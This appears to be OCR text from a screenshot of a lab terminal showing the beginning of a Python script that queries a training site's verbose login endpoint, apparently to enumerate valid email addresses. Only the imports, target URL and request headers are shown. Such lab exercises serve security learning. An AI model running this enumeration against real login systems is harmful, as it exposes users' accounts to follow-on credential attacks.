 root@ip-10-10-10-131: ~/Desktop
File Edit View Search Terminal Help
GNU nano 4.8 script.py
import requests
import sys
def check_email(email):
    url = 'http://enum.thm/labs/verbose_login/functions.php'  # Location of the login function
    headers = {
        'Host': 'enum.thm',
        'User-Agent': 'Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0',
        'Accept': 'application/json, text/javascript, */*; q=0.01',
        'Accept-Language': 'en-US,en;q=0.5',
        'Accept-Encoding': 'gzip, deflate',
        'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',